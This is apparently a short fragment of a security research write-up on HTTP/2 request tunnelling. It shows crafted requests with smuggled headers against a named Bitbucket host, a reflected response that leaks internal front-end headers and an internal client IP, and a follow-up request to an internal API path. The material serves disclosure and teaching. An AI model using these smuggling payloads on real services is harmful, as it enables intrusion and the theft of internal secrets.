 Leaking internal headers via tunnelling
:method POST
:path /blog
:authority bitbucket.org
foo bar
Host: bitbucket.wpengine.com
Content-Length: 200
s=cow
foo=bar
POST /blog HTTP/1.1
Foo: bar
Host: bitbucket.wpengine.com
Content-Length: 200
s=cow
SSLClientCipher: TLS_AES_128
Host: bitbucket.wpengine.com
Content-length: 7
foo=bar
<title>You searched for cowSSLClientCipher: TLS_AES_128_GCM_SHA256,
version=TLSv1.3, bits=128Host: bitbucket.wpengine.comSSLSessionID: X-
Cluster-Client-IP: 81.132.48.250Connection: Keep-Alivecontent-length: 7
:method PUT
:path /!api/internal/snippets
SSLClientCertStatus: NoClientCert
X-Forwarded-For-Key: redacted-secret